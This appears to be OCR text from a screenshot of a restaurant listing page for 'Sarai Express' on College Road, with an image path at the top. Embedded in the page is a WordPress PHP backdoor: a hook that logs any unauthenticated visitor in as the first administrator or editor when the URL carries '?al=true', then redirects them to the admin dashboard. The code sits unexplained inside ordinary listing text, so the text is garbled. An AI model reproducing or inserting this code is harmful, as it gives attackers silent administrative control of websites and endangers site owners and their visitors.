
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sarai Express,
College Road
South Indian
Add Review